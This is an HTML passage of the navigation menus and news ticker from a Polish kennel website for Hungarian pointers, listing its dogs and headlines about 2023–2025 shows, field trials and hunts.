	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="http://pepperoniteam.pl/en/2016/07/09/cacib-warszawa-3/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
		
								<div class="worldblog-clear"></div>
			</div>				
		</div>
		
				
		<div class="worldblog-header-wrap-container header-mobile">
			<div class="worldblog-logo col-sm-10">
				<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>			</div>			
			<div class="flonews-menu-mobile col-sm-2">
				 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="worldblogicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="worldblogicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/newsy/">Newsy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">O rasie</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/suki/">Suki</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://pepperoniteam.pl/psy/">Psy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Mioty</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="http://pepperoniteam.pl/en/2016/07/09/cacib-warszawa-3/"><span data-no-translation><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 			</div>
			<div class="worldblog-clear"></div>
			<div class="worldblog-ticker">
                <script type="text/javascript">jQuery(document).ready(function($){
						$('.worldblog-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="worldblog-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/10/19/v-miedzynarodowy-konkurs-pracy-wyzlow-kontynentalnych-w-klasie-wielostronnej-puchar-ziemi-lubelskiej/">V Międzynarodowy Konkurs Pracy Wyżłów Kontynentalnych w Klasie Wielostronnej &#8220;Puchar Ziemi Lubelskiej&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/28/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-krogulna/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Krogulna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/09/15/wielki-weekend-field-trial-lipka-12-14-09-2025/">Wielki weekend Field Trial; Lipka 12-14.09.2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/30/ii-czastkowy-konkurs-pracy-wyzlow-w-polu-stara-korytnica/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/29/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-stara-korytnica/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/25/polowanie-na-grzywacze/">Polowanie na grzywacze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/08/15/ii-czastkowy-konkurs-pracy-w-polu/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/28/maluchy-redy-i-oxforda-maja-juz-7-tygodni/">Maluchy Redy i Oxforda mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/05/25/cacib-rzeszow/">CACIB Rzeszów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/13/testy-hodowlane-dla-wyzlow-z-woda/">Testy Hodowlane dla Wyżłów z wodą; Pakówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/12/czastkowy-konkurs-pracy-wyzlow-w-polu-kobylno/">I Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/04/08/2-x-field-trial-gradow/">2 x Field Trial; Gradów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/26/styczniowe-polowanie/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/23/miot-wyzlow-wegierskich/">Miot wyżłów węgierskich</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/03/09/narodziny-szczeniaczkow-w-hodowli-z-bagiennych-borow/">Narodziny szczeniaczków w hodowli Z Bagiennych Borów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/02/25/luty-w-lowisku/">Luty w łowisku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/31/styczniowe-polowanie-2/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/02/zmora-championem-pracy-field-trial/">Zmora Championem Pracy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2025/01/01/szczesliwego-nowego-roku-10/">Szczęśliwego Nowego Roku!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/12/30/grudniowe-polowania-ze-zmora-2/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/21/miedzynarodowy-konkurs-wyzlow-puchar-ziemi-lubelskiej-19-20-10-2024/">Międzynarodowy Konkurs Wyżłów &#8220;Puchar Ziemi Lubelskiej&#8221;; Opole Lubelskie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/10/12/krajowy-field-trial/">Krajowy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-miedzynarodowy-field-trial-lipka/">I Międzynarodowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/16/i-i-ii-krajowy-field-trial-lipka/">I i II Krajowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/09/14/13-urodziny-piri/">13 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/31/konkurs-pracy-wyzlow-w-polu-stara-korytnica/">Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/08/05/pohar-severu-2024-sluknov-cz/">Pohár Severu 2024; Šluknov (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/14/cac-wieliczka-2/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/07/01/2-urodziny-zmory/">2 urodziny Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/06/16/nowy-grand-champion-w-rodzinie/">Nowy Grand Champion w rodzinie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/13/cacib-warszawa-10/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/04/07/krajowy-field-trial-sarnow/">Krajowy Field Trial Sarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/28/zimowe-polowania-na-koguty-ze-zmora/">Zimowe polowania na koguty ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/27/2-x-krajowe-field-trial/">2 x Krajowe Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/02/26/krajowy-field-trial-jelenia-gora/">Krajowy Field Trial Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/13/cac-grodzisk-mazowiecki/">CAC Grodzisk Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2024/01/01/szczesliwego-nowego-roku-9/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/30/grudniowe-polowania-ze-zmora/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/10/cacib-lublin-3/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/12/03/cac-nowy-dwor-mazowiecki-14/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/11/15/zmorka-oficjalnie-mlodziezowym-championem-polski/">Zmorka oficjalnie Młodzieżowym Championem Polski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/10/14/krajowy-field-trial-klimkowka-krosno/">Krajowy Field Trial Klimkówka/Krosno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/25/rtg-zmory/">RTG Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/17/krajowe-field-trials-beszyce-sandomierz/">Krajowe Field Trials Beszyce/Sandomierz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/14/12-urodziny-piri/">12 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/09/10/cacib-przemysl%ef%bf%bc/">CACIB Przemyśl</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/">CAC Psów Myśliwskich Kliczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-gorlice/">CAC Gorlice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/">CAC Pruszków o.Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/28/cacib-moszna-o-opole/">CACIB Moszna o.Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/22/cacib-czestochowa-3/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/20/podsumowanie-osiagniec-norda/">Podsumowanie osiągnięć Norda</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/07/01/pierwsze-urodziny-zmory/">Pierwsze urodziny Zmory!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/17/testy-hodowlane-dla-wyzlow-niezgoda-zkwp-wroclaw/">Testy Hodowlane dla Wyżłów Niezgoda/ ZKwP Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/06/11/cacib-bytom-3/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/21/cac-gniazdow-o-bedzin/">CAC Gniazdów 